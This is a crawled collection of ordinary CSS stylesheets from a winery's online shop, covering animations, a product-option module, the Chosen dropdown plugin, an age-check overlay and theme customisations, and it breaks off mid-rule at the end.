@-o-keyframes noAnimation {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 1;
    }
}
@keyframes noAnimation {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 1;
    }
}
.noAnimation {
    -webkit-animation-name: noAnimation;
    -moz-animation-name: noAnimation;
    -ms-animation-name: noAnimation;
    -o-animation-name: noAnimation;
    animation-name: noAnimation;
}

@-webkit-keyframes rotateFull {
    0% {
        -webkit-transform-origin: center center;
        -webkit-transform: rotate(-350deg);
        opacity: 1;
    }

    100% {
        -webkit-transform-origin: center center;
        -webkit-transform: rotate(0);
        opacity: 1;
    }
}
@-moz-keyframes rotateFull {
    0% {
        -moz-transform-origin: center center;
        -moz-transform: rotate(-350deg);
        opacity: 1;
    }

    100% {
        -moz-transform-origin: center center;
        -moz-transform: rotate(0);
        opacity: 1;
    }
}
@-ms-keyframes rotateFull {
    0% {
        -ms-transform-origin: center center;
        -ms-transform: rotate(-350deg);
        opacity: 1;
    }

    100% {
        -ms-transform-origin: center center;
        -ms-transform: rotate(0);
        opacity: 1;
    }
}
@-o-keyframes rotateFull {
    0% {
        -o-transform-origin: center center;
        -o-transform: rotate(-350deg);
        opacity: 1;
    }

    100% {
        -o-transform-origin: center center;
        -o-transform: rotate(0);
        opacity: 1;
    }
}
@keyframes rotateFull {
    0% {
        transform-origin: center center;
        transform: rotate(-350deg);
        opacity: 1;
    }

    100% {
        transform-origin: center center;
        transform: rotate(0);
        opacity: 1;
    }
}
.rotateFull {
    -webkit-animation-name: rotateFull;
    -moz-animation-name: rotateFull;
    -ms-animation-name: rotateFull;
    -o-animation-name: rotateFull;
    animation-name: rotateFull;
}
@-webkit-keyframes flipSideBySide {
    0% {
        -webkit-transform: perspective(400px) rotateY(0deg);
        opacity: 1;
    }

    30% {
        -webkit-transform: perspective(400px) rotateY(-30deg);
    }

    70% {
        -webkit-transform: perspective(400px) rotateY(25deg);
    }

    100% {
        -webkit-transform: perspective(400px) rotateY(0deg);
        opacity: 1;
    }
}
@-moz-keyframes flipSideBySide {
    0% {
        -moz-transform: perspective(400px) rotateY(0deg);
        opacity: 1;
    }

    30% {
        -moz-transform: perspective(400px) rotateY(-30deg);
    }

    70% {
        -moz-transform: perspective(400px) rotateY(25deg);
    }

    100% {
        -moz-transform: perspective(400px) rotateY(0deg);
        opacity: 1;
    }
}
@-ms-keyframes flipSideBySide {
    0% {
        -ms-transform: perspective(400px) rotateY(0deg);
        opacity: 1;
    }

    30% {
        -ms-transform: perspective(400px) rotateY(-30deg);
    }

    70% {
        -ms-transform: perspective(400px) rotateY(25deg);
    }

    100% {
        -ms-transform: perspective(400px) rotateY(0deg);
        opacity: 1;
    }
}
@-o-keyframes flipSideBySide {
    0% {
        -o-transform: perspective(400px) rotateY(0deg);
        opacity: 1;
    }

    30% {
        -o-transform: perspective(400px) rotateY(-30deg);
    }

    70% {
        -o-transform: perspective(400px) rotateY(25deg);
    }

    100% {
        -o-transform: perspective(400px) rotateY(0deg);
        opacity: 1;
    }
}
@keyframes flipSideBySide {
    0% {
        transform: perspective(400px) rotateY(0deg);
        opacity: 1;
    }

    30% {
        transform: perspective(400px) rotateY(-30deg);
    }

    70% {
        transform: perspective(400px) rotateY(25deg);
    }

    100% {
        transform: perspective(400px) rotateY(0deg);
        opacity: 1;
    }
}

.flipSideBySide {
    -webkit-backface-visibility: visible !important;
    -webkit-animation-name: flipSideBySide;
    -moz-backface-visibility: visible !important;
    -moz-animation-name: flipSideBySide;
    -ms-backface-visibility: visible !important;
    -ms-animation-name: flipSideBySide;
    -o-backface-visibility: visible !important;
    -o-animation-name: flipSideBySide;
    backface-visibility: visible !important;
    animation-name: flipSideBySide;
}

@-webkit-keyframes bounceUp {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
    }

    50% {
        opacity: 1;
        -webkit-transform: scale(1.05);
    }

    70% {
        -webkit-transform: scale(.9);
    }

    100% {
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes bounceUp {
    0% {
        opacity: 1;
        -moz-transform: scale(1);
    }

    50% {
        opacity: 1;
        -moz-transform: scale(1.05);
    }

    70% {
        -moz-transform: scale(.9);
    }

    100% {
        -moz-transform: scale(1);
    }
}

@-ms-keyframes bounceUp {
    0% {
        opacity: 1;
        -ms-transform: scale(1);
    }

    50% {
        opacity: 1;
        -ms-transform: scale(1.05);
    }

    70% {
        -ms-transform: scale(.9);
    }

    100% {
        -ms-transform: scale(1);
    }
}
@-o-keyframes bounceUp {
    0% {
        opacity: 1;
        -o-transform: scale(1);
    }

    50% {
        opacity: 1;
        -o-transform: scale(1.05);
    }

    70% {
        -o-transform: scale(.9);
    }

    100% {
        -o-transform: scale(1);
    }
}
@keyframes bounceUp {
    0% {
        opacity: 1;
        transform: scale(1);
    }

    50% {
        opacity: 1;
        transform: scale(1.05);
    }

    70% {
        transform: scale(.9);
    }

    100% {
        transform: scale(1);
    }
}
.bounceUp {
    -webkit-animation-name: bounceUp;
    -moz-animation-name: bounceUp;
    -ms-animation-name: bounceUp;
    -o-animation-name: bounceUp;
    animation-name: bounceUp;
}
@-webkit-keyframes bounceDown {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
    }

    50% {
        opacity: 1;
        -webkit-transform: scale(0.9);
    }

    70% {
        -webkit-transform: scale(1.05);
    }

    100% {
        -webkit-transform: scale(1);
    }
}
@-moz-keyframes bounceDown {
    0% {
        opacity: 1;
        -moz-transform: scale(1);
    }

    50% {
        opacity: 1;
        -moz-transform: scale(.9);
    }

    70% {
        -moz-transform: scale(1.05);
    }

    100% {
        -moz-transform: scale(1);
    }
}
@-ms-keyframes bounceDown {
    0% {
        opacity: 1;
        -ms-transform: scale(1);
    }

    50% {
        opacity: 1;
        -ms-transform: scale(.9);
    }

    70% {
        -ms-transform: scale(1.05);
    }

    100% {
        -ms-transform: scale(1);
    }
}
@-o-keyframes bounceDown {
    0% {
        opacity: 1;
        -o-transform: scale(1);
    }

    50% {
        opacity: 1;
        -o-transform: scale(.9);
    }

    70% {
        -o-transform: scale(1.05);
    }

    100% {
        -o-transform: scale(1);
    }
}
@keyframes bounceDown {
    0% {
        opacity: 1;
        transform: scale(1);
    }

    50% {
        opacity: 1;
        transform: scale(.9);
    }

    70% {
        transform: scale(1.05);
    }

    100% {
        transform: scale(1);
    }
}
.bounceDown {
    -webkit-animation-name: bounceDown;
    -moz-animation-name: bounceDown;
    -ms-animation-name: bounceDown;
    -o-animation-name: bounceDown;
    animation-name: bounceDown;
}
.text-center{
    text-align: center;
}
.d-flex{
    display: flex;
}
.justify-content-center{
    justify-content: center;
}

--- FILE ---
content_type: text/css
request_url: https://www.bodegasyzaguirre.com/modules/ndk_advanced_custom_fields/views/css/front.css
body_size: 707
content:
.overedNdkCart .add-to-cart, .overedNdkCart .product-add-to-cart{
	display:none
}

.longbutton{
	font-size:10px;
	margin-bottom:10px;
	margin-top:15px
}

.variant-links.ndkcf-colors-variant {
	/* display: none; */
	position: absolute !important;
	top: 0 !important;
	background: transparent !important;
	opacity:0;
	min-height:1em!important
}

.thumbnail-container:hover .ndkcf-colors-variant{
	display:block;
	opacity:1;
	background: #ffffff !important;
}

.variant-links .color-ndk-list {
	display: inline-flex;
}

.variant-links ul {
	margin:0; padding:0
}


.variant-links .color-ndk-list span {
	background-position: center center !important;
	background-repeat: no-repeat !important;
	background-size: 100% !important;
	/* border: 1px solid #999; */
	display: inline-block;
	height: 20px;
	padding: 5px;
	width: 20px;
	border-radius: 50%;
	box-shadow: inset 0 0px 3px 0 rgba(0,0,0,.5);
	margin-top: 3px;
	cursor:pointer
}



.product-thumbnail .colorize-cover-item {
	width: 250px;
	height: auto;
	margin: auto;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

.product-thumbnail .absolute-visu {
	position: absolute !important;
	top: 0;
	left: 0;
	margin: unset !important;
	width: 100%;
	
}



.product-thumbnail .colorize-cover-item {
	mask-size: cover;
	-webkit-mask-size: cover;
	-moz-mask-size: cover;
	-o-mask-size: cover;
	background-size: cover !important;
	mask-mode: alpha;
}

.product-thumbnail .composition_element.img-reponsive {
	background: none repeat scroll 0 0 transparent !important;
	max-width: 100% !important;
	max-height: 100% !important;
	width: 100%;
	opacity:0
}

@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }

  50% {
    opacity: 1;
  }
}

.zoomIn {
  -webkit-animation-name: fadeIn;
 }
  

--- FILE ---
content_type: text/css
request_url: https://www.bodegasyzaguirre.com/js/jquery/plugins/chosen/jquery.chosen.css
body_size: 2796
content:
/* @group Base */
.chzn-container {
    font-size: 13px;
    position: relative;
    display: inline-block;
    zoom: 1;
    *display: inline;
}
.chzn-container .chzn-drop {
    background: #fff;
    border: 1px solid #aaa;
    border-top: 0;
    position: absolute;
    top: 29px;
    left: 0;
    -webkit-box-shadow: 0 4px 5px rgba(0,0,0,.15);
    -moz-box-shadow   : 0 4px 5px rgba(0,0,0,.15);
    -o-box-shadow     : 0 4px 5px rgba(0,0,0,.15);
    box-shadow        : 0 4px 5px rgba(0,0,0,.15);
    z-index: 999;
}
/* @end */

/* @group Single Chosen */
.chzn-container-single .chzn-single {
    background-color: #ffffff;
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #ffffff), color-stop(50%, #f6f6f6), color-stop(52%, #eeeeee), color-stop(100%, #f4f4f4));
    background-image: -webkit-linear-gradient(top, #ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
    background-image: -moz-linear-gradient(top, #ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
    background-image: -o-linear-gradient(top, #ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
    background-image: -ms-linear-gradient(top, #ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
    background-image: linear-gradient(top, #ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
    -webkit-border-radius: 5px;
    -moz-border-radius   : 5px;
    border-radius        : 5px;
    -moz-background-clip   : padding;
    -webkit-background-clip: padding-box;
    background-clip        : padding-box;
    border: 1px solid #aaaaaa;
    -webkit-box-shadow: 0 0 3px #ffffff inset, 0 1px 1px rgba(0,0,0,0.1);
    -moz-box-shadow   : 0 0 3px #ffffff inset, 0 1px 1px rgba(0,0,0,0.1);
    box-shadow        : 0 0 3px #ffffff inset, 0 1px 1px rgba(0,0,0,0.1);
    display: block;
    overflow: hidden;
    white-space: nowrap;
    position: relative;
    height: 23px;
    line-height: 24px;
    padding: 0 0 0 8px;
    color: #444444;
    text-decoration: none;
}
.chzn-container-single .chzn-single span {
    margin-right: 26px;
    display: block;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    -ms-text-overflow: ellipsis;
    text-overflow: ellipsis;
}
.chzn-container-single .chzn-single abbr {
    display: block;
    position: absolute;
    right: 26px;
    top: 6px;
    width: 12px;
    height: 13px;
    font-size: 1px;
    background: url(chosen-sprite.png) right top no-repeat;
}
.chzn-container-single .chzn-single abbr:hover {
    background-position: right -11px;
}
.chzn-container-single .chzn-single div {
    position: absolute;
    right: 0;
    top: 0;
    display: block;
    height: 100%;
    width: 18px;
}
.chzn-container-single .chzn-single div b {
    background: url('chosen-sprite.png') no-repeat 0 0;
    display: block;
    width: 100%;
    height: 100%;
}
.chzn-container-single .chzn-search {
    padding: 3px 4px;
    position: relative;
    margin: 0;
    white-space: nowrap;
    z-index: 1010;
}
.chzn-container-single .chzn-search input {
    background: #fff url('chosen-sprite.png') no-repeat 100% -22px;
    background: url('chosen-sprite.png') no-repeat 100% -22px, -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
    background: url('chosen-sprite.png') no-repeat 100% -22px, -webkit-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('chosen-sprite.png') no-repeat 100% -22px, -moz-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('chosen-sprite.png') no-repeat 100% -22px, -o-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('chosen-sprite.png') no-repeat 100% -22px, -ms-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('chosen-sprite.png') no-repeat 100% -22px, linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    margin: 1px 0;
    padding: 4px 20px 4px 5px;
    outline: 0;
    border: 1px solid #aaa;
    font-family: sans-serif;
    font-size: 1em;
}
.chzn-container-single .chzn-drop {
    -webkit-border-radius: 0 0 4px 4px;
    -moz-border-radius   : 0 0 4px 4px;
    border-radius        : 0 0 4px 4px;
    -moz-background-clip   : padding;
    -webkit-background-clip: padding-box;
    background-clip        : padding-box;
}
/* @end */

.chzn-container-single-nosearch .chzn-search input {
    position: absolute;
    left: -9000px;
}

/* @group Multi Chosen */
.chzn-container-multi .chzn-choices {
    background-color: #fff;
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
    background-image: -webkit-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background-image: -moz-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background-image: -o-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background-image: -ms-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background-image: linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    border: 1px solid #aaa;
    margin: 0;
    padding: 0;
    cursor: text;
    overflow: hidden;
    height: auto !important;
    height: 1%;
    position: relative;
}
.chzn-container-multi .chzn-choices li {
    float: left;
    list-style: none;
}
.chzn-container-multi .chzn-choices .search-field {
    white-space: nowrap;
    margin: 0;
    padding: 0;
}
.chzn-container-multi .chzn-choices .search-field input {
    color: #666;
    background: transparent !important;
    border: 0 !important;
    font-family: sans-serif;
    font-size: 100%;
    height: 15px;
    padding: 5px;
    margin: 1px 0;
    outline: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow   : none;
    -o-box-shadow     : none;
    box-shadow        : none;
}
.chzn-container-multi .chzn-choices .search-field .default {
    color: #999;
}
.chzn-container-multi .chzn-choices .search-choice {
    -webkit-border-radius: 3px;
    -moz-border-radius   : 3px;
    border-radius        : 3px;
    -moz-background-clip   : padding;
    -webkit-background-clip: padding-box;
    background-clip        : padding-box;
    background-color: #e4e4e4;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f4f4', endColorstr='#eeeeee', GradientType=0 );
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eeeeee));
    background-image: -webkit-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
    background-image: -moz-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
    background-image: -o-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
    background-image: -ms-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
    background-image: linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
    -webkit-box-shadow: 0 0 2px #ffffff inset, 0 1px 0 rgba(0,0,0,0.05);
    -moz-box-shadow   : 0 0 2px #ffffff inset, 0 1px 0 rgba(0,0,0,0.05);
    box-shadow        : 0 0 2px #ffffff inset, 0 1px 0 rgba(0,0,0,0.05);
    color: #333;
    border: 1px solid #aaaaaa;
    line-height: 13px;
    padding: 3px 20px 3px 5px;
    margin: 3px 0 3px 5px;
    position: relative;
    cursor: default;
}
.chzn-container-multi .chzn-choices .search-choice-focus {
    background: #d4d4d4;
}
.chzn-container-multi .chzn-choices .search-choice .search-choice-close {
    display: block;
    position: absolute;
    right: 3px;
    top: 4px;
    width: 12px;
    height: 13px;
    font-size: 1px;
    background: url(chosen-sprite.png) right top no-repeat;
}
.chzn-container-multi .chzn-choices .search-choice .search-choice-close:hover {
    background-position: right -11px;
}
.chzn-container-multi .chzn-choices .search-choice-focus .search-choice-close {
    background-position: right -11px;
}
/* @end */

/* @group Results */
.chzn-container .chzn-results {
    margin: 0 4px 4px 0;
    max-height: 240px;
    padding: 0 0 0 4px;
    position: relative;
    overflow-x: hidden;
    overflow-y: auto;
}
.chzn-container-multi .chzn-results {
    margin: -1px 0 0;
    padding: 0;
}
.chzn-container .chzn-results li {
    display: none;
    line-height: 15px;
    padding: 5px 6px;
    margin: 0;
    list-style: none;
}
.chzn-container .chzn-results .active-result {
    cursor: pointer;
    display: list-item;
}
.chzn-container .chzn-results .highlighted {
    background-color: #3875d7;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3875d7', endColorstr='#2a62bc', GradientType=0 );
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #3875d7), color-stop(90%, #2a62bc));
    background-image: -webkit-linear-gradient(top, #3875d7 20%, #2a62bc 90%);
    background-image: -moz-linear-gradient(top, #3875d7 20%, #2a62bc 90%);
    background-image: -o-linear-gradient(top, #3875d7 20%, #2a62bc 90%);
    background-image: -ms-linear-gradient(top, #3875d7 20%, #2a62bc 90%);
    background-image: linear-gradient(top, #3875d7 20%, #2a62bc 90%);
    color: #fff;
}
.chzn-container .chzn-results li em {
    background: #feffde;
    font-style: normal;
}
.chzn-container .chzn-results .highlighted em {
    background: transparent;
}
.chzn-container .chzn-results .no-results {
    background: #f4f4f4;
    display: list-item;
}
.chzn-container .chzn-results .group-result {
    cursor: default;
    color: #999;
    font-weight: bold;
}
.chzn-container .chzn-results .group-option {
    padding-left: 15px;
}
.chzn-container-multi .chzn-drop .result-selected {
    display: none;
}
.chzn-container .chzn-results-scroll {
    background: white;
    margin: 0 4px;
    position: absolute;
    text-align: center;
    width: 321px; /* This should by dynamic with js */
    z-index: 1;
}
.chzn-container .chzn-results-scroll span {
    display: inline-block;
    height: 17px;
    text-indent: -5000px;
    width: 9px;
}
.chzn-container .chzn-results-scroll-down {
    bottom: 0;
}
.chzn-container .chzn-results-scroll-down span {
    background: url('chosen-sprite.png') no-repeat -4px -3px;
}
.chzn-container .chzn-results-scroll-up span {
    background: url('chosen-sprite.png') no-repeat -22px -3px;
}
/* @end */

/* @group Active  */
.chzn-container-active .chzn-single {
    -webkit-box-shadow: 0 0 5px rgba(0,0,0,.3);
    -moz-box-shadow   : 0 0 5px rgba(0,0,0,.3);
    -o-box-shadow     : 0 0 5px rgba(0,0,0,.3);
    box-shadow        : 0 0 5px rgba(0,0,0,.3);
    border: 1px solid #5897fb;
}
.chzn-container-active .chzn-single-with-drop {
    border: 1px solid #aaa;
    -webkit-box-shadow: 0 1px 0 #fff inset;
    -moz-box-shadow   : 0 1px 0 #fff inset;
    -o-box-shadow     : 0 1px 0 #fff inset;
    box-shadow        : 0 1px 0 #fff inset;
    background-color: #eee;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0 );
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #eeeeee), color-stop(80%, #ffffff));
    background-image: -webkit-linear-gradient(top, #eeeeee 20%, #ffffff 80%);
    background-image: -moz-linear-gradient(top, #eeeeee 20%, #ffffff 80%);
    background-image: -o-linear-gradient(top, #eeeeee 20%, #ffffff 80%);
    background-image: -ms-linear-gradient(top, #eeeeee 20%, #ffffff 80%);
    background-image: linear-gradient(top, #eeeeee 20%, #ffffff 80%);
    -webkit-border-bottom-left-radius : 0;
    -webkit-border-bottom-right-radius: 0;
    -moz-border-radius-bottomleft : 0;
    -moz-border-radius-bottomright: 0;
    border-bottom-left-radius : 0;
    border-bottom-right-radius: 0;
}
.chzn-container-active .chzn-single-with-drop div {
    background: transparent;
    border-left: none;
}
.chzn-container-active .chzn-single-with-drop div b {
    background-position: -18px 1px;
}
.chzn-container-active .chzn-choices {
    -webkit-box-shadow: 0 0 5px rgba(0,0,0,.3);
    -moz-box-shadow   : 0 0 5px rgba(0,0,0,.3);
    -o-box-shadow     : 0 0 5px rgba(0,0,0,.3);
    box-shadow        : 0 0 5px rgba(0,0,0,.3);
    border: 1px solid #5897fb;
}
.chzn-container-active .chzn-choices .search-field input {
    color: #111 !important;
}
/* @end */

/* @group Disabled Support */
.chzn-disabled {
    cursor: default;
    opacity:0.5 !important;
}
.chzn-disabled .chzn-single {
    cursor: default;
}
.chzn-disabled .chzn-choices .search-choice .search-choice-close {
    cursor: default;
}

/* @group Right to Left */
.chzn-rtl { text-align: right; }
.chzn-rtl .chzn-single { padding: 0 8px 0 0; overflow: visible; }
.chzn-rtl .chzn-single span { margin-left: 26px; margin-right: 0; direction: rtl; }

.chzn-rtl .chzn-single div { left: 3px; right: auto; }
.chzn-rtl .chzn-single abbr {
    left: 26px;
    right: auto;
}
.chzn-rtl .chzn-choices .search-field input { direction: rtl; }
.chzn-rtl .chzn-choices li { float: right; }
.chzn-rtl .chzn-choices .search-choice { padding: 3px 5px 3px 19px; margin: 3px 5px 3px 0; }
.chzn-rtl .chzn-choices .search-choice .search-choice-close { left: 4px; right: auto; background-position: right top;}
.chzn-rtl.chzn-container-single .chzn-results { margin: 0 0 4px 4px; padding: 0 4px 0 0; }
.chzn-rtl .chzn-results .group-option { padding-left: 0; padding-right: 15px; }
.chzn-rtl.chzn-container-active .chzn-single-with-drop div { border-right: none; }
.chzn-rtl .chzn-search input {
    background: #fff url('chosen-sprite.png') no-repeat -38px -22px;
    background: url('chosen-sprite.png') no-repeat -38px -22px, -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
    background: url('chosen-sprite.png') no-repeat -38px -22px, -webkit-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('chosen-sprite.png') no-repeat -38px -22px, -moz-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('chosen-sprite.png') no-repeat -38px -22px, -o-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('chosen-sprite.png') no-repeat -38px -22px, -ms-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('chosen-sprite.png') no-repeat -38px -22px, linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    padding: 4px 5px 4px 20px;
    direction: rtl;
}
/* @end */


--- FILE ---
content_type: text/css
request_url: https://www.bodegasyzaguirre.com/modules/adultadvice/views/css/adultadvice.css
body_size: 268
content:
#adultadvice {
    background: #EFE3CD;
    position: fixed;
    left: 0;
    right: 0;
    top: 15px;
    z-index: 9999;
    width: 90%;
    max-height: 100vh;
    margin: auto;
    height: 90vh;
    box-shadow: 0px 0px 5px #000;
    border-radius: 5px;
}

#adultadvice .adultadvice_content {
    padding: 15px;
}

#adultadvice .adultadvice_content img {
    max-width: 100%;
    height: auto;
}

#adultadvice .btn-success,
#adultadvice .btn-danger {
    background-color: #666;
    border-color: #FFF;
    border-width: 2px;
    color: #FFF;
    font-weight: bold;
}

#adultadvice .btn-success {
    background-color: #F29803;
}

#adultadvice .btn:hover {
    color: #FFF;
}

#adultadvice_bg {
    width: 100%;
    height: 100%;
    position: fixed;
    background: #000;
    z-index: 995;
    opacity: 0.8;
}

@media (max-width: 767px) {
    #adultadvice {
        top: 15px;
        width: 90%;
        max-height: 100vh;
        height: 90vh;
        
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/css/custom.css
body_size: 6766
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */

 .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
   font-family: 'Fontin';
   color: #212529;
   text-transform:none;
}

#gdpr_consent a, #content a {
  color: #f3991e;
}
#content a.btn,
#content a.btn:hover {
  color: #FFF;
}
.collapse.in {
  display: block !important;
}

.product-price {
  color: var(--color-primary);
}

body#checkout #cart-summary-product-list {
  padding-top: 1rem;
}

body#checkout #cart-summary-product-list img {
  width: 100%;
}

body#checkout #cart-summary-product-list .media-body .product-name {
  font-size: 16px;
  color: #666;
}

body#checkout #cart-summary-product-list .media-body .product-quantity {
  display: inline-block;
  font-weight: bold;
  color: #CCC;
}

@media only screen and (max-width: 767px) {
    #lgcookieslaw_banner {
      bottom: 333%;
  }
}

body#checkout #cart-summary-product-list .media-body .product-price {
  font-size: 20px;
  font-weight: bold;
  display: block;
  float: none !important;
}

.product-features {
  margin-top: 0px;
  margin-bottom: 1rem;
}

.products .input-group,
.product-add-to-cart .input-group,
.content-cart .input-group { 
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}

.product-information .tab-content > .tab-pane {
  display: block;
  opacity: 1;
}

.product-information .hr-vertical {
  padding-left: 15px;
  padding-bottom: 5px;
}

.product-information .hr-vertical::before {
  left: 0px;
}
#checkout-personal-information-step p,
.cart-summary-products p,
.block-promo .promo-code-button,
.block-promo .promo-name .cart-summary-line .label {
  font-size: 1rem;
}

#checkout .continue,
.js-address-form .btn-primary { margin-top: 1rem; }

.block-promo .promo-input + button {
  border: 0px;
  margin-top: 0px !important;
  margin-left: 0px !important;
  width: 100%;
}
.block-promo .promo-input {
  width: 100% !important;
  margin-right: 0px !important;
  margin-bottom: 1rem !important;
}
.showdetails {
  font-size: 1rem;
  text-decoration: underline;
}
#blockcart-modal .cart-products-count {
  display: none;
}
#blockcart-modal .modal-header {
  display: block;
}
#blockcart-modal.show,
#checkout-payment-step .modal.show {
  opacity: 1;
}
.collapse.show {
  display: block;
}

#blockcart-modal .product-name,
.promo-code-button a, .promo-code-button,
#content-hook_payment_return p a {
  color: #f3991e;
}
#blockcart-modal .modal-title {
  font-size: 1.15rem;
}
#blockcart-modal .cart-content .cart-content-btn { margin-top: 1rem; }
#content a:hover,
#content a:active,
#content a:focus,
#gdpr_consent a:hover,
#gdpr_consent a:active,
#gdpr_consent a:focus,
.productname_list a:hover,
.productname_list a:active,
.productname_list a:focus,
body#checkout a:hover,
.product-information a:hover,
.cart-grid-body a.label:hover,
.promo-code-button a:hover, .promo-code-button a:active,
#content-hook_payment_return p a:hover, #content-hook_payment_return p a:active {
     color: #f27a00;
}

a:focus, a:hover {
  color: #f3991e;
  text-decoration: none;
}
.product-pack .pack-product-container a {
  color: #f3991e!important;
}
.dropdown-item:focus, .dropdown-item:hover {
  color: #fff;
  background-color: var(--color-primary);
  color: #FFF !important;
}
.productname_list a {
  color: var(--color-black);
}

.product-line-grid-right .cart-line-product-actions .remove-from-cart {
  margin-top: 0px;
}
.greytxt {
  color: #666666;
  font-size: 20px;
}

#sgadvice_header p { display: inline-block; }

.logonew {
  width: 150px;
}

.block_newsletter {
  background: transparent;
  font-size: .875rem;
  margin-bottom: 0px;
}

.newsletter button {
  background-color: #1D334D;
}

.block_newsletter form input[type="email"]:focus {
  border: 0px;
}

.newsletter .custom-checkbox label { color: #FFF; font-size: 12px; }
.newsletter .custom-checkbox label  a { 
  background-color: transparent;
  font-size: 12px;
  color: #FFF !important;
  text-decoration: underline;
}
.newsletter .custom-checkbox input[type="checkbox"] + span { border-color: #FFF; }
.newsletter .custom-checkbox input[type="checkbox"] + span .checkbox-checked { color: #FFF; }

.preheader a.logout { margin-right: 15px; }

.page-my-account #content .links a span.link-item {
  background: #000;
  border-radius: 5px;
  color: #FFF;
}

.page-my-account #content .links a i {
  color: #f3991e;
}

.page-my-account #content .links a:hover i {
  color: #FFF;
}

.page-my-account footer a {
  color: #F3991E;
  font-size: 1.15rem;
}

.product-flags {
  position: absolute;
  left: 1.5rem;
  top: 1.5rem;
}

.product-flags li {
  position: absolute;
  background-color: #FA283F;
  color: var(--color-white);
  font-family: 'Fontin';
  font-size: 16px;
  width: 60px;
  height: 40px;
  border-radius: 10px;
  display: flex;
  justify-content: center;
  align-items: center;
  margin-bottom: 5px;
}

.btn-secondary {
  background-color: #000 !important;
  border-color: #000 !important;
  display: flex !important;
  justify-content: center;
  align-items: center;
  border-radius: 8px !important;
  transition: .3s ease-in !important;
  text-transform: none;
  box-shadow: 0px 0px;
}

.dropdown-search form { width: 100%; }
.form-control-submit,
#submit-login { width: 100%;font-size: 18px; }
.btn-primary a,
.btn-primary a:hover, .btn-primary a:active, .btn-primary a:focus,
#products .up .btn-secondary, #products .up .btn-tertiary {
  color: #FFF;
}
.btn-primary {
  color: var(--color-white) !important;
}
.btn-primary.disabled, .btn-primary:disabled,
.btn-primary.disabled:hover {
  background-color: #f3991e!important;
  border-color: #f3991e!important;
  opacity: 0.5;
}

#products .regular-price, .featured-products .regular-price, .product-accessories .regular-price, .product-miniature .regular-price,
#carousel_products .regular-price {
   text-decoration: line-through;
   font-size: .875rem;
   position: absolute;
   color: var(--gray);
   font-family: 'Fontin';
   font-weight: normal;
   right: 3rem;
   top: 3.5rem;
   font-size: 14px;
}
#carousel_products .product-price-and-shipping .discount-product {
   display: none;
}
.pagination .page-list {
  box-shadow: 0px 0px;
}
.pagination .current a, 
.pagination a:hover {
  color: #f3991e;
}

.card {
    box-shadow: 0px 0px;
}

.btn-primary {
   font-weight: 400!important;
   text-transform: none!important;
   border: 0px;
